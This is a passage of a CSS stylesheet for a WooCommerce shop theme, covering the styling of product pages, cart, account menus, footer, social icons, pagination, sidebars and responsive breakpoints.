    border:1px solid #033772;
}
.form-submit input:hover,
.return-to-shop a:hover,
.yith-woocompare-widget .clear-all:hover,
.yith-woocompare-widget .compare:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.single-product .single_add_to_cart_button:hover{
    color: #033772 !important;
    background:#ffffff !important;
}
.quantity button, 
.quantity input[type="button"], 
.quantity input[type="reset"], 
.quantity input[type="submit"] {
    outline: none;
    border: none;
    border-radius: 0px;
    background: #033772 ;
    box-shadow: none;
    color: #ffffff;
    font-size: 16px;
    line-height: 40px;
    height: 40px;
    padding: 0;
    text-shadow: none;
    text-align: center;
    font-weight: normal;
    width: 40px;
    border-radius: 0;
    margin: 0;
    padding-left: 3px;
    padding-top: 1px;
    overflow: hidden;
}
.quantity button:hover, 
.quantity input[type="button"]:hover, 
.quantity input[type="reset"]:hover, 
.quantity input[type="submit"]:hover {
    background: #fff;
    color: #033772;
    border: 1px solid #033772;
}
.itemimg .box-hover .add-to-links li a.compare.added:after{
    margin-left:0;
}
.product_meta span a{
    color:#212121;
}
.product_meta span a:hover{
    color:#033772;
}
.product_meta>span{
    display:block;
    margin-top:10px;
}
.cross-sells .products .star-rating,
.cart-collaterals .products .star-rating{
    display:none;
}
.woocommerce div.product form.cart {
    text-align:left;
    margin-bottom:10px;
    margin-top: 10px;
    padding: 10px 0px;
    border-bottom: 1px dotted rgba(0,0,0,.1);
}
.single-product .yith-wcwl-add-to-wishlist{
    clear:both;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show a{
    margin-right:5px;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show a,
.single-product .entry-summary .compare.button,
.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist {
    position:relative;
    background:none !important;
    color:#141414 !important;
    font-size:14px !important;
    padding:0 !important;
    padding-left:20px !important;
    border:none !important;
    font-weight:normal !important;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show span{
    display:none;
}
.single-product .summary.entry-summary .clear {
    display: none;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show a:hover,
.single-product .entry-summary .compare.button:hover,
.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover {
    color:#033772 !important;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show a:before,
.single-product .entry-summary .compare.button:before,
.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:before {
    position: absolute;
    font-family: FontAwesome;
    left: 0;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show a:before,
.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:before {
    content: '\f08a';
}
.single-product .entry-summary .compare.button:before{
    content: '\f080';
}
/*.woocommerce div.product .summary .yith-wcwl-add-to-wishlist{
    margin-top:0;
    float:left;
}*/
.single .woocommerce div.product .summary .yith-wcwl-add-to-wishlist{
    margin-top:0;
}
.product_meta{
    padding-bottom:10px;
    margin:10px 0px;
    border-top: 1px dotted rgba(0,0,0,.1);
}

.product_meta span{
    border-bottom: 1px dotted rgba(0,0,0,.1);
    padding-bottom:10px;
}
.product_meta .sku_wrapper span{
    border-bottom: 0;
}


.woocommerce div.product form.cart .variations select {
    max-width: 100%;
    min-width: 75%;
    display: inline-block;
    margin-right: 1em;
    padding: 8px;
    margin-bottom: 10px;
    border-radius: 0;
}
.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, 
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled] {
    padding: 12px 15px;
}
/*--------------------------------------------------------------
## Single Group Product Page
--------------------------------------------------------------*/
.woocommerce .product-type-grouped form.cart table.group_table {
    border:1px solid #e7e7e7;   
}
.woocommerce .product-type-grouped form.cart table tr {
    /*border-bottom:1px solid #e7e7e7;*/
    padding:6px;
    display: inline-block;
    width:100%;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    padding-left: 0;
}
.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
    padding-bottom: 0;
}

.woocommerce div.product form.cart .button{
    float:left;
    margin-bottom:0 !important;
}
.woocommerce table.shop_table {
    border-radius: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul{
    padding:0;
    margin:0;
    list-style:none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a{
    background: rgba(2,39,115,0.8);
    color: #fff;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a{
    padding: 12px 22.4px;
    background: #022773;
    color: #ffffff;
    display: block;
    border-bottom: 1px solid #ffffff;
    font-weight: bold;
    font-style: normal;
    border-right: 1px solid #fff;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child a{
    border-bottom:0px solid #ffffff;
}
.woocommerce-account .woocommerce-MyAccount-navigation{
    width:100%;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul{
    clear:both;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li{
    float:left;
}
.woocommerce-info {
    border-top-color: #033772;
}
.woocommerce-info:before{
    color: #033772;
}
.static-contain{
    margin:10px 0;
}
.hentry{
    margin-bottom:0;
}
.post-detail-container{
    padding: 0 10px 20px;
    margin-bottom:30px;
    border:1px solid #eae9e7;
}
.woocommerce-account .woocommerce-MyAccount-content{
    width:100%;
    padding:10px; 
    border: 2px solid #033772;   
}
.woocommerce-MyAccount-content p{
    margin:0;
    margin-bottom:5px;
}
.woocommerce-Message--info a.button{
    height: 40px;
    background: #033772;
    border: 1px solid #033772;
    border-radius: 0;
    padding: 0px 30px;
    line-height: 38px;
    color: #ffffff;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 16px;
    text-shadow: none;
    box-shadow: none;
    display: inline-block;
    font-style:normal;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}
.woocommerce-error a.button, 
.woocommerce-info a.button, 
.woocommerce-message a.button{
    background: #033772;
    border-radius: 0;
    /*padding: 0px 30px;*/
    color: #ffffff;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 14px;
    text-shadow: none;
    box-shadow: none;
    display: inline-block;
    font-style:normal;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}
.woocommerce-error a.button:hover, 
.woocommerce-info a.button:hover, 
.woocommerce-message a.button:hover,
.woocommerce-Message--info a.button:hover{
    background: #fff;
    color: #033772;
}
.woocommerce-message {
    border-top-color: #033772;
}
.woocommerce-message:before {
    color: #033772;
}
.woocommerce-MyAccount-content h3,
.woocommerce-Address-title h3{
    margin:0;
    margin-bottom:5px;
}
.woocommerce-MyAccount-content label,
.woocommerce-EditAccountForm label{
    font-weight:bold;
}

.woocommerce-MyAccount-content fieldset,
.woocommerce-EditAccountForm fieldset{
    border-color:#ffffff !important;
    margin-bottom:10px;
}
.woocommerce-MyAccount-content a:hover,
.woocommerce-MyAccount-content a:hover{
    color:#033772;
}
#add_payment_method table.cart input,
.woocommerce-cart table.cart input,
.woocommerce-checkout table.cart input{
    border-radius:0;

}
.woocommerce td.product-quantity {
    min-width: 180px;
}
.woocommerce .quantity .qty{
    height:40px;
    margin-top:0px;
    border-radius:0px;    
    font-size: 16px;
}
.product-name a{
    color:#212121;
    font-weight: normal;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
    border:none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
    color:#141414 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
    border:none !important;
    background:#033772 !important;
    border-radius:0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
    color:#ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
    margin:0px;
    padding:0;
}

.woocommerce-page div.product .woocommerce-tabs{
    margin-top:20px;
}
.woocommerce div.product .woocommerce-tabs .panel#tab-description   p{
    margin:0;
    padding:10px 0px;    
    border-top: 1px dotted rgba(0,0,0,.1);
}
.woocommerce div.product .woocommerce-tabs .panel h2{
    padding:10px 0px;
    margin:0;
    font-size:18px;
    line-height:1;
}
.woocommerce-Tabs-panel--description h2{
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
    border:1px solid #033772;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
    background: none !important;
}
/* .woocommerce form.checkout_coupon .form-row-first{
    width:100% !important;
}*/
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text{
    height:40px;    
    width:120px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    background-color: #033772;
    color: #ffffff;
    border: 2px solid #033772;
}
.woocommerce-cart .cart_totals h2,
.woocommerce .cart-collaterals .cross-sells h2, 
.woocommerce-page .cart-collaterals .cross-sells h2,
.related.products h2,
.up-sells.upsells.products h2,
.woocommerce-account #customer_login .col-1 h2,
.woocommerce-account #customer_login .col-2 h2,
.woocommerce-order-details h2,
.woocommerce-customer-details h2{
    margin-top: 0;
    background-color: #e8e8e8;
    padding-left: 10px;
    border-left: 3px solid #033772;
    font-size: 18px;
    font-weight: 700;
    line-height: 2.3;
    margin-bottom: 0;
    text-align: left;
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt,
.woocommerce button.button.alt, 
.woocommerce input.button.alt{
    background: #033772;
}
.woocommerce .woocommerce-customer-details address{
    border-radius: 0;
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{
    background: #fff;
    color: #033772;
}
.static-contain .cart-collaterals .products .box-hover .add-to-links{
    display:none;
}
.woocommerce table.shop_table.wishlist_table .product-add-to-cart a.button{
    padding-left:40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{
    color:#ffffff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:hover a{
    color:#6b6b6b;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after{
    display:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
    color:#ffffff;
    font-weight:normal;
    font-size:16px;
}
.woocommerce-billing-fields h3, 
.woocommerce-shipping-fields h3, 
h3#order_review_heading,
.woocommerce-additional-fields h3,
.woocommerce-Address-title h3 {
    width: 100%;
    height: 45px;
    line-height: 45px;
    text-align: left;
    padding-left: 20px;
    background-color: #fafafa;
    border-left: 4px solid #033772;
    margin-bottom: 12px;
    text-transform: uppercase;
    display: inline-block;
    color: #555555;
    font-size: 16px;
    font-weight: 600;
}
.products.list .itemimg{
    float:left;
    width:33.33%;
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.products.list .itemimg .productimage{
    display:block;
}
.products.list .itemimg .productimage img{ 
    width:100% !important;   
    transition: all 0.3s linear !important;
    -moz-transition: all 0.3s linear !important;
    -webkit-transition: all 0.3s linear !important;
}
.products.list .item-title {
    padding-left:10px;
    float:left;
}

ul.products.list li.product .gridlist-buttonwrap {
    display:inline-block;
    width:auto !important;
    float:none !important;
    position:absolute;
    bottom:0px;
    right:15px;
    z-index:9;
}
.woocommerce .gridlist-buttonwrap  a.button.add_to_cart_button{
    padding-left:60px;
    padding-right:20px;
}
.woocommerce nav.woocommerce-pagination ul{
    border:none;
}
.woocommerce nav.woocommerce-pagination ul li {
    border: 1px solid #033772;
    margin-right: 5px;
    padding: 2px;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a{
    line-height:35px;
    padding:0;
    min-width:35px;
    text-align:center;
}
.woocommerce nav.woocommerce-pagination{
    padding:15px 0px;
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span{
    font-size:16px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #033772;
    color: #ffffff;
}


/*--------------------------------------------------------------
## Footer section start 
--------------------------------------------------------------*/
.footer-middle,
.footer-top,
.footer-bottom{
    border-top: 1px solid #e5e5e5;
    font-size:14px;
}
.footer-middle .footerarea{
    border-right: 1px solid #e5e5e5;
    float: left;
    width: 25%;
    padding:30px 15px;
}
.footer-middle .footerarea:last-child{
    border-right: 0px solid #e5e5e5;
}

.footerarea .widget{
    margin:0 !important;
}

.footerarea h4 {
    color: #000;
    background-color: inherit;
    border: none !important;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    margin: 0;
    padding: 0 0 20px;
    text-transform: uppercase;
}
.footerarea ul li {
    line-height: 22px;
    font-weight: 700;
}
.footerarea ul li a {
    margin: 6px 0;
    display: block;
}
.footerarea ul li:last-child {
    padding-bottom: 0px;
}


.contacts-info address {
    position:relative;
    border: medium none;
    color: #666;
    display: block;
    font-size: 12px;
    font-style: normal;
    line-height: 1.5em;
    margin: 0px;
    text-align: left;
    font-weight: 500;
    padding-left:40px;
    min-height:35px;
    padding-top:7px;
    margin-bottom:15px;
}
.contacts-info address i{
    display: inline-block;
    vertical-align: middle;
    position:absolute;
    top:0;
    left:0;
}
.add-icon:before {
    content: "\f041";
    font-family: FontAwesome;
    font-size: 15px;
    color: #033772;
    height: 35px;
    width: 35px;
    line-height: 32px;
    display: inline-block;
    float: left;
    font-style: normal;
    text-align: center;
    border-radius: 30px;
    border: 1px solid #033772;
    border-radius: 25px;
    background: #f9f9f9;
}
.phone-footer {
    overflow: hidden;
    position:relative;
    font-size: 12px;
    color: #666;
    font-weight: 500;   
    padding-left:40px;
    min-height:35px;
    padding-top:7px;
    margin-bottom:15px;
}
.phone-icon{
    position:absolute;
    top:0;
    left:0;
}
.phone-icon:before {
    content: "\f095";
    border: 1px solid #033772;
    border-radius: 25px;
    color: #033772;
    display: inline-block;
    float: left;
    font-family: FontAwesome;
    font-size: 15px;
    font-style: normal;
    height: 35px;
    line-height: 34px;
    text-align: center;
    width: 35px;
    background: #f9f9f9;
}
.email-footer {
    overflow: hidden;
    position:relative;
    padding-left:40px;
    min-height:35px;
    padding-top:7px;
}
.email-icon {
    position:absolute;
    top:0;
    left:0;
    display: inline-block;
    vertical-align: middle;
    
}
.email-icon:before {
    content: "\f0e0";
    background: none repeat scroll 0 0 #f9f9f9;
    border: 1px solid #033772;
    border-radius: 25px;
    color: #033772;
    display: inline-block;
    float: left;
    font-family: FontAwesome;
    font-size: 13px;
    font-style: normal;
    height: 35px;
    line-height: 33px;
    text-align: center;
    width: 35px;
}

.email-footer a{
    color:#333;
    font-weight:normal;
}
.email-footer a:hover{
    color:#033772;
}

/*--------------------------------------------------------------
## Footer top section start
--------------------------------------------------------------*/
.footer-top {
    clear: both;
    overflow: hidden;
    padding: 40px 0;
}
.sociallink .social {
    float: left;
    margin-top: 0px;
}
.sociallink .social ul {
    float: left;
    margin: 0px;
    list-style: none;
    padding: 0px;
}
.sociallink .social ul li {
    margin: 0px 5px 0px 0px;
    display: inline-block;
}

/*--------------------------------------------------------------
## Social Icons
--------------------------------------------------------------*/
.social .fb a:before {
    content: "\f09a";
    font-family: FontAwesome;
}
.social .fb a {
    background: #3C5B9B;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .fb a:hover {
    background: #3C5B9B;
}
.social .tw a:before {
    content: "\f099";
    font-family: FontAwesome;
}
.social .tw a {
    background: #359BED;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .tw a:hover {
    background: #359BED;
}
.social .googleplus a:before {
    content: "\f0d5";
    font-family: FontAwesome;
}
.social .googleplus a {
    background: #E33729;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .googleplus a:hover {
    background: #E33729;
}
.social .rss a:before {
    content: "\f09e";
    font-family: FontAwesome;
}
.social .rss a {
    content: "\f09e";
    font-family: FontAwesome;
    background: #FD9F13;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .rss a:hover {
    background: #FD9F13;
}
.social .pintrest a:before {
    content: "\f0d3";
    font-family: FontAwesome;
}
.social .pintrest a {
    content: "\f0d3";
    font-family: FontAwesome;
    background: #cb2027;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .pintrest a:hover {
    background: #cb2027;
}
.social .linkedin a:before {
    content: "\f0e1";
    font-family: FontAwesome;
}
.social .linkedin a {
    content: "\f0e1";
    font-family: FontAwesome;
    background: #027ba5;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .linkedin a:hover {
    background: #027ba5;
}
.social .youtube a:before {
    content: "\f167";
    font-family: FontAwesome;
}
.social .youtube a {
    background: #F03434;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .youtube a:hover {
    background: #F03434;
}
.social {
    float: left;
    margin-top: 4px;
}
.social ul {
    float: left;
    margin: 0px;
    list-style: none;
    padding: 0px;
}
.social ul li {
    margin: 0px 5px 0px 0px;
    display: inline-block;
}
.social a {
    transition: background 400ms ease-in-out;
}

/*--------------------------------------------------------------
## Footer Social Icons
--------------------------------------------------------------*/
.social .fb a:before {
    content: "\f09a";
    font-family: FontAwesome;
}
.social .fb a {
    background: #3C5B9B;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .fb a:hover {
    background: #3C5B9B;
}
.social .tw a:before {
    content: "\f099";
    font-family: FontAwesome;
}
.social .tw a {
    background: #359BED;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .tw a:hover {
    background: #359BED;
}
.social .googleplus a:before {
    content: "\f0d5";
    font-family: FontAwesome;
}
.social .googleplus a {
    background: #E33729;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .googleplus a:hover {
    background: #E33729;
}
.social .rss a:before {
    content: "\f09e";
    font-family: FontAwesome;
}
.social .rss a {
    content: "\f09e";
    font-family: FontAwesome;
    background: #FD9F13;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .rss a:hover {
    background: #FD9F13;
}
.social .pintrest a:before {
    content: "\f0d3";
    font-family: FontAwesome;
}
.social .pintrest a {
    content: "\f0d3";
    font-family: FontAwesome;
    background: #cb2027;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .pintrest a:hover {
    background: #cb2027;
}
.social .linkedin a:before {
    content: "\f0e1";
    font-family: FontAwesome;
}
.social .linkedin a {
    content: "\f0e1";
    font-family: FontAwesome;
    background: #027ba5;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .linkedin a:hover {
    background: #027ba5;
}
.social .youtube a:before {
    content: "\f167";
    font-family: FontAwesome;
}
.social .youtube a {
    background: #F03434;
    font-size: 18px;
    border-radius: 3px;
    line-height: 35px;
    display: inline-block;
    width: 35px;
    height: 35px;
    color: #fff;
    text-align: center;
    padding: 0;
}
.social .youtube a:hover {
    background: #F03434;
}
.payment-accept {
    line-height:0;
    float:right;
}
.payment-accept img {
    margin-left:5px;
    height:35px;
}

/*--------------------------------------------------------------
## Footer bottom section start
--------------------------------------------------------------*/
.footer-bottom {
    margin: auto;
    overflow: hidden;
    padding: 15px 0px;
    width: 100%;
}
.footer-bottom .coppyright {
    float:left;
    color: #666;
    font-weight: 700;
}
.footer-bottom .companylinks{
    float:right;
    font-size:12px;
}

.footer-bottom .companylinks ul {
    padding: 0px;
    margin: 0;
}
.footer-bottom .companylinks ul li {
    display: inline-block;
    list-style: none;
    border-right: 1px solid #ccc;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}
.footer-bottom .companylinks ul li:last-child{
    border-right: 0;
}
.footer-bottom  a{
    color: #666;
}
.footer-bottom a:hover {
    color: #033772;
}

.footer .footerarea section{
    margin-bottom: 30px !important;
}

/*--------------------------------------------------------------
## Footer section ends
--------------------------------------------------------------*/
.scrollup {
    color: #fff;
    text-align: center;
    bottom: 60px;
    display: none;
    height: 55px;
    line-height: 40px;
    overflow: hidden;
    position: fixed;
    right: 10px;
    text-decoration: none;
    width: 50px;
    background-color: #033772;
    text-transform: uppercase;
    z-index: 100;
    border-radius: 2px;
}
.scrollup:hover {
    opacity:0.9;
}

.scrollup i.fa{
    font-size: 35px;
    color:#ffffff;
    margin-top: 8px;
}

/*--------------------------------------------------------------
## Inner page css start
--------------------------------------------------------------*/
.nav-previous a, 
.nav-next a {
    height: 40px;
    line-height: 40px;
    background: #033772;
    color: #ffffff;
    position: relative;
    padding: 0 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 98%;
}
.nav-previous a {
    padding-left: 40px;
    float: left;
}
.nav-next a {
    padding-right: 40px;
    float: right;
    font-weight: 500;
}
.nav-previous a:before, 
.nav-next a:before {
    position: absolute;
    font-family: "FontAwesome";
    color: #ffffff;
    top: 0;
}
.nav-previous a:before {
    left: 10px;
    content: "\f060";
}
.nav-next a:before {
    right: 10px;
    content: "\f061";
}
.nav-previous a:after, 
.nav-next a:after {
    background: rgba(255, 255, 255, 0.1);
    height: 96px;
    width: 80px;
    z-index: 1;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    position: absolute;
    content: "";
    top: 0;
}
.nav-next a:after {
    right: 15px;
    top: -25px;
    -webkit-transform: rotate(-70deg);
    -moz-transform: rotate(-70deg);
    transform: rotate(-70deg);
    -webkit-transform-origin: 100% 0 0;
    -moz-transform-origin: 100% 0 0;
    transform-origin: 100% 0 0;
}

.nav-previous a:after {
    left: 15px;
    top: -25px;
    -webkit-transform: rotate(70deg);
    -moz-transform: rotate(70deg);
    transform: rotate(70deg);
    -webkit-transform-origin: 0 0 0;
    -moz-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
}
.inner_page{
    padding:30px 0px;
    /*background: #f8f8f8;*/
}
.widget-area .widget{
    margin:0;
    margin-bottom:20px;
}
.content-area,
.widget-area{    
    position:relative;
    width:100%;
    display:inline-block;
    /*padding:15px;*/
    background:#ffffff;
}
.page .content-area{
    padding: 0 15px;
}
.widget-area {
    padding-top: 0px;
}
.onsidebar .widget-area{
    display:none;
}
.nosidebar .content-area{
    position:relative;
    width:100%;
    display:inline-block;
    padding:0px 15px;
}

.leftsidebar .content-area{
    float:right;
    width: calc(66.66% - 30px);
    margin: 0px 15px;
}
.leftsidebar .widget-area.left{
    float:left;
    width:calc(33.33% - 30px);
    margin: 0px 15px;
}
.rightsidebar  .content-area{
    float:left;
    width: calc(66.66% - 30px);
    margin: 0px 15px;
}
.rightsidebar .widget-area.right{
    float:right;
    width:calc(33.33% - 30px);
    margin: 0px 15px;
}
.bothsidebar .content-area{
    float:left;
    width:50%;
    left:25%;
}
.bothsidebar .widget-area.left{
    right:50%;
    float:left;
    width:calc(25% - 30px);
    margin: 0px 15px;
}
.bothsidebar .widget-area.right{
    float:right;
    width:calc(25% - 30px);
    margin: 0px 15px;
}



/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.pagination {
    padding:0 20px;
    text-align: center;
    margin-bottom: 15px;
}
.pagination > span {
    font-size: 14px;
    color: #ffffff;
    background-color: #033772;
    padding: 11px;
    border-right: 1px solid #033772;
    margin-right: 5px;
}

.pagination span.current {
    padding: 14px !important;
}

.pagination span.current, 
.pagination a {
    text-align: center;
    border: 1px solid #e7e7e7;
    font-size: 16px;
    border: 1px solid #033772;
    margin-right: 5px;
    padding: 10px 15px;
}
.pagination span.current, 
.pagination a:hover {
    border:1px solid #033772;
    background-color:#033772;
    color:#ffffff;
}

.products.list li{
    padding-bottom:0px !important;
}
ul.products.list li.product hr{
    margin-bottom:0;
}
.woocommerce ul.products li.product a img{
    margin:0;
}
.woocommerce .woocommerce-result-count{
    display:block;
    float:right;
    text-align:right;
    font-size:16px;
    padding-top:10px;
    margin-bottom:0;
}
.gridlist-toggle{
    float:left;
    clear:none !important;
    padding:0 !important;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering{
    float:left;
    margin:0;
}
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    border: none;
    font-size: 16px;
    background: #f8f8f8;
    padding: 4px 10px;
    margin-right:10px;
    height:40px;
}
.gridlist-toggle a{
    margin-right:3px;
    height:40px;
    width:40px;
    background: rgba(3,55,114,0.8) !important;
}
.gridlist-toggle a.active,
.gridlist-toggle a:hover,
.gridlist-toggle a:focus{
    background: #033772 !important;
}
.gridlist-toggle .dashicons:before, 
.gridlist-toggle .dashicons{
    font-size:25px !important;
    color:#ffffff;
}
ul.products.list li.product .box-hover img{
    margin-bottom:0 !important;
    float:right !important;
    width: auto !important;
}
#primary .gridlist-toggle{
    padding:0 !important;
}
.yith-wcwl-wishlistexistsbrowse {
    font-size:16px;
}
.yith-wcwl-wishlistexistsbrowse  a {
    color:#033772;
    display:block;
}
.yith-wcwl-wishlistexistsbrowse  span {
    color:#141414;
    font-size:12px;
}
.woocommerce ul.products{
    margin:0px -15px;
}
.woocommerce-page.columns-2 ul.products li.product, 
.woocommerce.columns-2 ul.products li.product{
    width:50%;
    margin:0;
    padding:5px;
}
.woocommerce-page.columns-3 ul.products li.product, 
.woocommerce.columns-3 ul.products li.product{
    width:33.33%;
    margin:0;
    padding:15px;
}
.woocommerce-page.columns-4 ul.products li.product, 
.woocommerce.columns-4 ul.products li.product{
    width:25%;
    margin:0;
    padding:15px;
}
.upsellswrap{
    margin-bottom:15px;
}
iv.quantity input{    
    border: 1px solid #1976d2;
}
div.quantity input,
div.quantity button{
    float:left;
}
div.quantity{
    float:left;
    margin:0px;
    clear:both;
    background:#033772 ;
    clear:both;
    margin-right:5px;
}
.woocommerce div.product .woocommerce-product-rating{
    display:none;
}
.woocommerce div.product div.images, .woocommerce div.product div.summary{
    margin:0px;
}
.woocommerce div.product .product_title{
    line-height:1;
    margin-bottom:10px;
}
.woocommerce div.product p.price, 
.woocommerce div.product span.price{
    font-size:14px;
    line-height:1;
    margin:0;
    margin-bottom:10px;
    padding-bottom:10px;
}
.woocommerce div.product .star-rating{
    display:none;
}
.woocommerce div.product p.price{
    border-bottom: 1px dotted rgba(0,0,0,.1);
}
.single-product .summary.entry-summary .clear {
    display: none;
}
div[itemprop="description"] p{
    margin:0;
}

.woocommerce #review_form #respond{
    width: 100%;
}

/*--------------------------------------------------------------
##  Responsive CSS Area
--------------------------------------------------------------*/
@media (max-width: 1200px){    

    body.boxed .container{
        padding-left: 15px;
        padding-right: 15px;
    }
    .topheader .quickinfowrap{
        float: none;
        width: 100%;
        text-align: center;
        margin-bottom: 20px;
    }
    .topheader .toplinkswrap{
        float: none;
        width: 100%;
        text-align: center;
    }

    .blocktitle h2{
        display:block;
        margin-bottom:5px;
    }
    .blocktitle div{
        border:none;
        margin-left:0;
        padding-left:0;
        white-space: nowrap;
        width: calc(100% - 70px);
        overflow: hidden;
        text-overflow: ellipsis;
    }
      /**********menu toggle*********/
    .main-menu .main-menu-links ul > li > a{
        padding: 23px 12px 19px;
        font-size: 12px;
    }
    .category-menu-title{
        font-size: 12px;
        padding: 23px 15px 19px;
    }
    .main-menu .main-menu-links ul li.menu-item-has-children > a:after {
        margin-top: -6px;
    }
}
@media (max-width: 1065px){
    .our-features-box .feature-box-div{
        padding: 0 10px;
    }
    .our-features-box .feature-box{
        font-size: 12px;
    }
    .our-features-box .feature-box span{
        font-size: 25px;
        margin-right: 8px;
    }
}
@media (max-width: 1050px){
    .footer-bottom .coppyright{
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }
    .footer-bottom .companylinks {
        float: none;
        text-align: center;
    }
}
@media (max-width: 1024px){
    .box-hover{
        left: 0;
    }
    .box-hover .add-to-links li a:hover,
    .box-hover .add-to-links li a:focus {
        padding-right:0;
        font-size: 11px;
        background: #1f72ce;
        color: #ffffff;
        border: none;
        padding-left: 0;
        margin: 0;
    }
    .box-hover .add-to-links li a{
        position: relative;
        transition: none;
        width: 40px;
        padding-left: 0;
        overflow: hidden;
    }
